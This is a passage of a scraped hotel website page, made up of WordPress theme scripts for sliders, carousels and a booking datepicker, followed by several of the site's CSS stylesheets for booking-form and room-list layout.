                <a href="#" class="trp-floater-ls-disabled-language trp-ls-disabled-language" onclick="event.preventDefault()"><img class="trp-flag-image lazyload" data-src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;"><noscript><img class="trp-flag-image lazyload" data-src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish" src="[data-uri]" style="--smush-placeholder-width: 18px; --smush-placeholder-aspect-ratio: 18/12;"><noscript><img class="trp-flag-image" src="https://bijoulapuertahotel.com/wp-content/plugins/translatepress-multilingual/assets/images/flags/es_ES.png" width="18" height="12" alt="es_ES" title="Spanish"></noscript></noscript>Spanish</a></div>            </div>
        </div>

    <script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link href="https://fonts.googleapis.com/css?family=Roboto:400&display=swap" rel="stylesheet" property="stylesheet" media="all" type="text/css" >

<script>
		if(typeof revslider_showDoubleJqueryError === "undefined") {function revslider_showDoubleJqueryError(sliderID) {console.log("You have some jquery.js library include that comes after the Slider Revolution files js inclusion.");console.log("To fix this, you can:");console.log("1. Set 'Module General Options' -> 'Advanced' -> 'jQuery & OutPut Filters' -> 'Put JS to Body' to on");console.log("2. Find the double jQuery.js inclusion and remove it");return "Double Included jQuery Library";}}
</script>
<link rel='stylesheet' id='hotello-row_style_1-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/row/style_1.css?ver=1.4.3' type='text/css' media='all' />
<style id='hotello-row_style_1-inline-css' type='text/css'>
.vc_custom_1538027472213 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027485079 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027496996 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027485079 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027496996 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027485079 {box-shadow:0px 0px 0px 0px !important;}
.vc_custom_1538027496996 {box-shadow:0px 0px 0px 0px !important;}
.hotel_column_inner_c2e65f890d295dc2616cd47b627730b9 {box-shadow:0px 0px 0px 0px !important;}
</style>
<link rel='stylesheet' id='hotello-wp_hotelier_form_style_2-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/wp_hotelier_form/style_2.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='https://bijoulapuertahotel.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/v4-shims.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='https://bijoulapuertahotel.com/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/all.min.css?ver=7.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-wp_hotelier_rooms_list_style_1-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/wp_hotelier_rooms_list/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-icon_style_1-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/icon/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-carousel_style_1-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/carousel/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-owl-carousel-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/owl.carousel.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='lightgallery-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/lightgallery.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='hotello-iconbox_style_1-css' href='https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/iconbox/style_1.css?ver=1.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
		h2 > span.heading_font{color:#fff; font-size:90px}
		#rev_slider_2_1_wrapper .uranus.tparrows{width:50px; height:50px; background:rgba(255,255,255,0)}#rev_slider_2_1_wrapper .uranus.tparrows:before{width:50px; height:50px; line-height:50px; font-size:40px; transition:all 0.3s;-webkit-transition:all 0.3s}#rev_slider_2_1_wrapper .uranus.tparrows.rs-touchhover:before{opacity:0.75}
</style>
<script type="text/javascript" id="hotello-app-js-extra">
/* <![CDATA[ */
var stm_hotelier_translations = {"check_availability":"Check availability","book_now":"Book now","room_available":"Room is available","room_not_available":"Room is not available","deposit_required":"Deposit required: "};
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/app.js?ver=1.4.3" id="hotello-app-js"></script>
<script type="text/javascript" id="hotello-app-js-after">
/* <![CDATA[ */
    (function ($) {
    "use strict";
    $(document).ready(function () {
    var carousel = 'stm_carousel_696fdad8438e1';
    var big_carousel = 'stm_carousel1_696fdad8438e4';
    var small_carousel = 'stm_carousel2_696fdad8438e5';
    var small_carousel_item = '.stm_carousel__small #' + small_carousel + ' .owl-item';

    var flag = false;
    var duration = 800;

    var owlRtl = false;
    if ($('body').hasClass('rtl')) {
    owlRtl = true;
    }

	
    var owl_big = $('#' + big_carousel).owlCarousel({
    rtl: owlRtl,
    items: 1,
    dots: false,
    nav: true,
    slideBy: 1,
    margin: 30,
    smartSpeed: 800,
    autoplay: false,
    navText: '',
    loop: true,
    responsive: {
    0: {
    items: 1,
    },
    550: {
    items: 1    },
    768: {
    items: 1    },
    900: {
    items: 1    },
    1025: {
    items: 1    }
    }
    }).on('changed.owl.carousel', function (e, item) {
    var currentSlide = parseInt($('#' + carousel + ' .owl-item').eq(e.item.index).find('.stm_carousel__single').attr('data-number')) + 1;
    var currentSpan = '#' + carousel + ' .stm_carousel__pagination .current';
    $(currentSpan).text(currentSlide);

    $(small_carousel_item).find('.stm_carousel__single').removeClass('current');
    $(small_carousel_item).eq(e.item.index).find('.stm_carousel__single').addClass('current');

    if (!flag) {
    flag = true;
    owl_small.trigger('to.owl.carousel', [e.item.index, duration, true]);
    flag = false;
    }
    });

    var owl_small = $('#' + small_carousel).owlCarousel({
    rtl: owlRtl,
    items: 6,
    dots: false,
    nav: false,
    slideBy: 1,
    smartSpeed: 800,
    navText: '',
    responsive: {
    0: {
    items: 2,
    },
    550: {
    items: 4    },
    768: {
    items: 5    },
    1000: {
    items: 6    }
    }
    }).on('changed.owl.carousel', function (e) {
    if (!flag) {
    flag = true;
    owl_big.trigger('to.owl.carousel', [e.item.index, duration, true]);
    flag = false;
    }
    }).on('click', '.owl-item', function (event) {
    owl_big.trigger('to.owl.carousel', [$(this).index(), 400, true]);
    });

    });
    })(jQuery);
	
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/bootstrap.js?ver=1.4.3" id="hotel_bootstrap-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/lib/fecha/fecha.min.js?ver=4.2.1" id="fecha-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/lib/hotel-datepicker/hotel-datepicker.min.js?ver=4.7.4" id="hotel-datepicker-js"></script>
<script type="text/javascript" id="hotelier-init-datepicker-js-extra">
/* <![CDATA[ */
var datepicker_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","htl_ajax_url":"\/?id=2.50.1&htl-ajax=get_checkin_dates","start_of_week":"monday","start_date":"2026-01-20","end_date":"2026-03-20","move_both_months":"0","autoclose":"0","min_nights":"1","max_nights":"0","datepicker_format":"D MMM YYYY","disabled_dates":[],"enable_checkout":"1","disabled_days_of_week":[],"no_checkin_week_days":[],"no_checkout_week_days":[],"inline":"","topbar_position":"top","submit_button_name":"hotelier_datepicker_button","i18n":{"selected":"Your stay:","night":"Night","nights":"Nights","button":"Close","clearButton":"Clear","submitButton":"Check","checkin-disabled":"Check-in disabled","checkout-disabled":"Check-out disabled","day-names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day-names-short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"month-names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month-names-short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range longer than 1 night","info-more-plural":"Please select a date range longer than %d nights","info-range":"Please select a date range between %d and %d nights","info-range-equal":"Please select a date range of %d nights","info-default":"Please select a date range","aria-application":"Calendar","aria-selected-checkin":"Selected as check-in date, %s","aria-selected-checkout":"Selected as check-out date, %s","aria-selected":"Selected, %s","aria-disabled":"Not available, %s","aria-choose-checkin":"Choose %s as your check-in date","aria-choose-checkout":"Choose %s as your check-out date","aria-prev-month":"Move backward to switch to the previous month","aria-next-month":"Move forward to switch to the next month","aria-close-button":"Close the datepicker","aria-clear-button":"Clear the selected dates","aria-submit-button":"Submit the form"}};
var datepicker_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","htl_ajax_url":"\/?id=2.50.1&htl-ajax=get_checkin_dates","start_of_week":"monday","start_date":"2026-01-20","end_date":"2026-03-20","move_both_months":"0","autoclose":"0","min_nights":"1","max_nights":"0","datepicker_format":"D MMM YYYY","disabled_dates":[],"enable_checkout":"1","disabled_days_of_week":[],"no_checkin_week_days":[],"no_checkout_week_days":[],"inline":"","topbar_position":"top","submit_button_name":"hotelier_datepicker_button","i18n":{"selected":"Su estancia:","night":"Night","nights":"Nights","button":"Close","clearButton":"Clear","submitButton":"Check","checkin-disabled":"Check-in disabled","checkout-disabled":"Check-out disabled","day-names":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"day-names-short":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"month-names":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"month-names-short":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"error-more":"Date range should not be more than 1 night","error-more-plural":"Date range should not be more than %d nights","error-less":"Date range should not be less than 1 night","error-less-plural":"Date range should not be less than %d nights","info-more":"Please select a date range longer than 1 night","info-more-plural":"Please select a date range longer than %d nights","info-range":"Please select a date range between %d and %d nights","info-range-equal":"Please select a date range of %d nights","info-default":"Please select a date range","aria-application":"Calendar","aria-selected-checkin":"Selected as check-in date, %s","aria-selected-checkout":"Selected as check-out date, %s","aria-selected":"Selected, %s","aria-disabled":"Not available, %s","aria-choose-checkin":"Choose %s as your check-in date","aria-choose-checkout":"Choose %s as your check-out date","aria-prev-month":"Move backward to switch to the previous month","aria-next-month":"Move forward to switch to the next month","aria-close-button":"Close the datepicker","aria-clear-button":"Clear the selected dates","aria-submit-button":"Submit the form"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/datepicker.js?ver=1.4.3" id="hotelier-init-datepicker-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/bijoulapuertahotel.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.6.20" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.6.20" defer async id="revmin-js"></script>
<script type="text/javascript" id="hotelier-js-js-extra">
/* <![CDATA[ */
var hotelier_params = {"expand_rates":"0","book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0","apply_coupon_nonce":"354110ba4f","apply_coupon_i18n":{"empty_coupon":"Please insert a valid coupon code."},"ajax_url":"\/wp-admin\/admin-ajax.php","enable_debug":""};
var hotelier_params = {"expand_rates":"0","book_now_redirect_to_booking_page":"0","book_now_allow_quantity_selection":"0","apply_coupon_nonce":"354110ba4f","apply_coupon_i18n":{"empty_coupon":"Please insert a valid coupon code."},"ajax_url":"\/wp-admin\/admin-ajax.php","enable_debug":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/wp-hotelier/assets/js/frontend/hotelier.min.js?ver=2.14.3" id="hotelier-js-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/wp-smushit/app/assets/js/smush-lazy-load.min.js?ver=3.16.6" id="smush-lazy-load-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.3" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_form/form.js?ver=1.4.3" id="hotel_wp_hotelier_form/form-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/js/vc_modules/wp_hotelier_rooms_list/load_more.js?ver=1.4.3" id="hotel_wp_hotelier_rooms_list/load_more-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/owl.carousel.js?ver=6.8.1" id="hotello-owl-carousel-js"></script>
<script type="text/javascript" src="https://bijoulapuertahotel.com/wp-content/themes/hotello/public/vendors/lightgallery.js?ver=6.8.1" id="lightgallery-js"></script>
<script type="text/javascript" defer async src="https://cdn.trustindex.io/loader.js?ver=6.8.1" id="trustindex-js-js"></script>
<script></script><script id="rs-initialisation-scripts">
		var	tpj = jQuery;

		var	revapi2;

		if(window.RS_MODULES === undefined) window.RS_MODULES = {};
		if(RS_MODULES.modules === undefined) RS_MODULES.modules = {};
		RS_MODULES.modules["revslider21"] = {once: RS_MODULES.modules["revslider21"]!==undefined ? RS_MODULES.modules["revslider21"].once : undefined, init:function() {
			window.revapi2 = window.revapi2===undefined || window.revapi2===null || window.revapi2.length===0  ? document.getElementById("rev_slider_2_1") : window.revapi2;
			if(window.revapi2 === null || window.revapi2 === undefined || window.revapi2.length==0) { window.revapi2initTry = window.revapi2initTry ===undefined ? 0 : window.revapi2initTry+1; if (window.revapi2initTry<20) requestAnimationFrame(function() {RS_MODULES.modules["revslider21"].init()}); return;}
			window.revapi2 = jQuery(window.revapi2);
			if(window.revapi2.revolution==undefined){ revslider_showDoubleJqueryError("rev_slider_2_1"); return;}
			revapi2.revolutionInit({
					revapi:"revapi2",
					DPR:"dpr",
					sliderLayout:"fullwidth",
					visibilityLevels:"1240,1024,778,480",
					gridwidth:"1240,1024,778,480",
					gridheight:"400,400,400,500",
					lazyType:"smart",
					spinner:"spinner0",
					perspective:600,
					perspectiveType:"local",
					editorheight:"400,768,700,500",
					responsiveLevels:"1240,1024,778,480",
					ajaxUrl:"https://bijoulapuertahotel.com/wp-admin/admin-ajax.php",
					progressBar:{disableProgressBar:true},
					navigation: {
						mouseScrollNavigation:false,
						wheelCallDelay:1000,
						onHoverStop:false,
						touch: {
							touchenabled:true,
							touchOnDesktop:true
						},
						arrows: {
							enable:true,
							style:"uranus",
							hide_onmobile:true,
							hide_under:400,
							left: {

							},
							right: {

							}
						}
					},
					parallax: {
						levels:[5,10,15,20,25,30,35,40,45,46,47,48,49,50,51,55],
						type:"scroll"
					},
					viewPort: {
						global:true,
						globalDist:"-200px",
						enable:false,
						visible_area:"20%"
					},
					fallbacks: {
						allowHTML5AutoPlayOnAndroid:true
					},
			});
			
		}} // End of RevInitScript

		if (window.RS_MODULES.checkMinimal!==undefined) { window.RS_MODULES.checkMinimal();};
	</script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"edef7045bdd34f3c885b25aa92a37baf","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/wp_hotelier_form/style_2.css?ver=1.4.3
body_size: 78
content:
.stm_wp_hotelier_form {
  box-shadow: 0px 30px 50px 0px rgba(153, 153, 153, 0.15); }
  .stm_wp_hotelier_form h2 {
    font-size: 24px;
    margin-bottom: 23px; }
  .stm_wp_hotelier_form form {
    display: flex;
    align-items: flex-end;
    width: 100%;
    margin-bottom: 0; }
    .stm_wp_hotelier_form form .form-group {
      flex-basis: 180px;
      flex-grow: 1;
      margin-bottom: 0;
      padding: 0 15px; }
      .stm_wp_hotelier_form form .form-group:first-child {
        padding-left: 10px;
        flex-basis: 323px; }
      .stm_wp_hotelier_form form .form-group:last-child {
        margin-left: auto;
        text-align: right;
        padding-right: 0;
        flex-basis: 200px; }
    .stm_wp_hotelier_form form [type=submit] {
      width: 100%;
      margin-top: 0;
      box-shadow: none; }
      .stm_wp_hotelier_form form [type=submit] i {
        display: none; }
  @media (max-width: 1023px) {
    .stm_wp_hotelier_form form {
      display: block; }
      .stm_wp_hotelier_form form .form-group {
        margin-bottom: 15px;
        padding: 0; }
      .stm_wp_hotelier_form form [type=submit] {
        width: 100%; }
    .stm_wp_hotelier_form .stm_select {
      width: 100%; }
    .stm_wp_hotelier_form .datepicker-input-select {
      font-size: 14px !important; }
      .stm_wp_hotelier_form .datepicker-input-select-wrapper {
        width: 100%;
        max-width: initial; } }
  @media (max-width: 550px) {
    .stm_wp_hotelier_form .datepicker__info {
      display: none; }
    .stm_wp_hotelier_form .datepicker__topbar {
      margin-bottom: 0;
      text-align: right; }
    .stm_wp_hotelier_form .datepicker__close-button {
      height: 40px; } }

@media (max-width: 1023px) {
  .stm_wp_hotelier_form form .form-group:first-child {
    padding-left: 0; } }


--- FILE ---
content_type: text/css
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/wp_hotelier_rooms_list/style_1.css?ver=1.4.3
body_size: 980
content:
.form--listing .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list {
  position: relative; }
  .form--listing .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room {
    opacity: 1;
    visibility: visible;
    -webkit-transform: translateY(0);
            transform: translateY(0); }

.stm_wp_hotelier_rooms_list_style_1 {
  position: relative; }
  .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types {
    list-style: none;
    font-size: 0;
    margin-bottom: 46px; }
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul {
      font-size: 0;
      padding-left: 0;
      text-align: center; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul li {
        padding: 0 30px;
        font-size: 14px;
        display: inline-block; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul li a {
          padding: 8px 0;
          text-transform: uppercase;
          letter-spacing: 2px;
          text-decoration: none; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul li.active a {
          border-bottom: 1px solid; }
          .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul li.active a:after {
            opacity: 1; }
  .stm_wp_hotelier_rooms_list_style_1 .room-list-wrapper {
    position: relative; }
  .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
    font-size: 14px;
    position: absolute;
    top: 0;
    left: 0; }
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room {
      transition: .3s ease;
      visibility: hidden;
      opacity: 0;
      -webkit-transform: translateY(15px);
              transform: translateY(15px); }
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active {
      position: relative;
      z-index: 100;
      transition: 0.3s cubic-bezier(0.06, 0.43, 0.22, 1); }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active .room {
        visibility: visible;
        opacity: 1;
        -webkit-transform: translateY(0);
                transform: translateY(0); }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active .room:nth-child(1) {
          transition-delay: .2s; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active .room:nth-child(2) {
          transition-delay: .3s; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active .room:nth-child(3) {
          transition-delay: .4s; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list.active .room:hover {
          -webkit-transform: translateY(-15px);
                  transform: translateY(-15px);
          transition-delay: 0s !important; }
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room {
      width: 33.33%;
      padding: 0 15px;
      margin-bottom: 60px; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room:last-child {
        margin-bottom: 60px !important; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room .inner {
        height: 100%;
        background-color: #fff;
        box-shadow: 0 30px 50px rgba(153, 153, 153, 0.15);
        transition: .3s ease; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__image {
        position: relative; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__image img {
          width: 100%; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__price {
        position: absolute;
        color: #fff;
        bottom: -20px;
        left: 50%;
        -webkit-transform: translateX(-50%);
                transform: translateX(-50%);
        font-weight: normal;
        padding: 10px 20px;
        border-radius: 50px;
        font-size: 18px;
        -webkit-backface-visibility: hidden;
                backface-visibility: hidden; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__content {
        padding: 40px 30px 21px;
        background-color: #fff;
        text-align: center;
        line-height: 22px; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__link {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background-color: rgba(56, 49, 40, 0.8);
        opacity: 0;
        transition: all .3s ease;
        display: flex;
        align-items: center;
        justify-content: center; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__link:hover {
          opacity: 1; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__title h3 {
        margin-bottom: 8px !important; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__title h3 a {
          display: block;
          transition: all .3s ease;
          overflow: hidden;
          white-space: nowrap;
          text-overflow: ellipsis; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__excerpt {
        font-size: 15px;
        margin-bottom: 19px; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room_info {
        display: flex;
        flex-wrap: wrap;
        padding-top: 20px;
        border-top: 1px solid rgba(204, 204, 204, 0.5);
        justify-content: center;
        line-height: 17px; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room_info__single {
          margin: 0 10px; }
          .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room_info__single i {
            margin-right: 4px;
            font-size: 17px; }
          .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room_info__single span {
            position: relative;
            top: 3px;
            font-size: 14px; }
          .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room_info__single > * {
            vertical-align: top; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room:hover .inner {
        box-shadow: 0 30px 50px rgba(153, 153, 153, 0.35); }
  .stm_wp_hotelier_rooms_list_style_1 .stm-load-more {
    margin: 0 auto;
    display: block; }
  .stm_wp_hotelier_rooms_list_style_1 .stm-preloader {
    width: 32px;
    height: 32px;
    border-radius: 50%;
    box-shadow: none;
    -webkit-animation: scaleout 1s infinite ease-in-out;
            animation: scaleout 1s infinite ease-in-out;
    transition: all .5s ease-in-out;
    margin: 0 auto; }
  .stm_wp_hotelier_rooms_list_style_1.white_nav .stm-rooms-types ul li a {
    color: #fff; }
  @media (max-width: 1023px) {
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types {
      margin-bottom: 35px; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul {
        text-align: center; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-types ul li {
          margin-bottom: 15px;
          padding: 0 10px; }
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room {
      height: auto;
      width: 50%; }
      .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__occupancy {
        flex-wrap: wrap; }
        .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__occupancy span {
          width: 100%; } }
  @media (max-width: 550px) {
    .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room {
      width: 100%; } }

@media (max-width: 1024px) {
  .stm_wp_hotelier_rooms_list_style_1 .stm-rooms-list .room__price {
    left: 15%;
    right: 15%;
    -webkit-transform: none;
            transform: none;
    text-align: center; } }


--- FILE ---
content_type: text/css
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/icon/style_1.css?ver=1.4.3
body_size: 52
content:
/*COLORS*/
/*FONTS*/
.stm_icon {
  z-index: 5;
  margin-bottom: 15px; }
  .stm_icon.stm_icon_styled_bg {
    position: relative;
    margin-bottom: 30px;
    display: flex;
    justify-content: center; }
    .stm_icon.stm_icon_styled_bg i {
      display: block;
      min-width: 160px;
      min-height: 160px;
      line-height: 160px;
      box-shadow: 3px 3px 17px rgba(51, 51, 51, 0.15);
      border-radius: 50%;
      transition: .3s ease; }
  .stm_icon.stm_icon_gradient i {
    -webkit-background-clip: text;
    -webkit-text-fill-color: transparent; }
  .stm_icon.stm_icon_round_bg {
    position: relative;
    min-height: 80px; }
    .stm_icon.stm_icon_round_bg i {
      position: relative;
      display: inline-block;
      vertical-align: top;
      min-width: 80px;
      min-height: 80px; }
      .stm_icon.stm_icon_round_bg i:after {
        position: absolute;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        content: '';
        display: block;
        min-width: 80px;
        min-height: 80px;
        z-index: -1; }
      .stm_icon.stm_icon_round_bg i:before {
        position: absolute;
        top: 50%;
        left: 50%;
        -webkit-transform: translate3d(-50%, -50%, 0);
                transform: translate3d(-50%, -50%, 0); }


--- FILE ---
content_type: text/css
request_url: https://bijoulapuertahotel.com/wp-content/themes/hotello/public/css/vc_elements/carousel/style_1.css?ver=1.4.3
body_size: 1287
content:
/*COLORS*/
/*FONTS*/
.stm_carousel.navigation_off .owl-nav {
  display: none !important; }

.stm_carousel .stm_carousel__single img {
  transition: .3s ease; }
  .stm_carousel .stm_carousel__single img:hover {
    transition: .3s ease;
    -webkit-filter: none !important;
            filter: none !important; }

.stm_carousel .stm_carousel__single_small {
  padding: 0 5px; }
  .stm_carousel .stm_carousel__single_small.current:before {
    opacity: 1; }
  .stm_carousel .stm_carousel__single_small:before {
    content: '';
    display: block;
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;
    left: 5px;
    right: 5px;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    z-index: 25; }

.stm_carousel_dots_right .owl-controls .owl-dots {
  position: absolute;
  z-index: 1000;
  right: -50px;
  position: absolute;
  top: 50%;
  -webkit-transform: translateY(-50%);
          transform: translateY(-50%); }
  .stm_carousel_dots_right .owl-controls .owl-dots .owl-dot {
    margin: 18px auto;
    display: block; }

.stm_carousel_dots_bottom .owl-controls .owl-dots .owl-dot {
  display: inline-block; }

@media (max-width: 550px) {
  .stm_carousel {
    max-width: 100% !important; }
    .stm_carousel .owl-controls {
